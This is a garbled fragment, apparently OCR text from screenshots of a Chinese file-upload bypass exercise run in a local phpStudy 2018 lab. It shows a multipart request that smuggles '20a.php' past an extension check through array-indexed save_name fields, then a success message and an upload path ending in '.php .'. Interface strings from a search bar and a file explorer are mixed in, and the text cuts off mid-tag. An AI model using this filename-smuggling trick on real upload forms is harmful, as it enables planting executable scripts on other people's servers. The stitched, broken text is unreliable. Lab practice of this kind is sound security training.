 Content-Disposition: form-data; name="save_name[0]"
20a.php
-----------------------------14107865821165207704213439​9095
Content-Disposition: form-data; name="save_name[2]"
jpg
? < + > Type a search term 0 matches
Done
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/20a.php ." width="2
</li>
</ol>
</div>
? < + > Type a search term
Home × Windows 10 x64 ×
快捷工具 uplo
文件 主页 共享 查看 管理
phpStudy 2018 PHP-7.1.13-NTS
运行状态 phpStudy 启停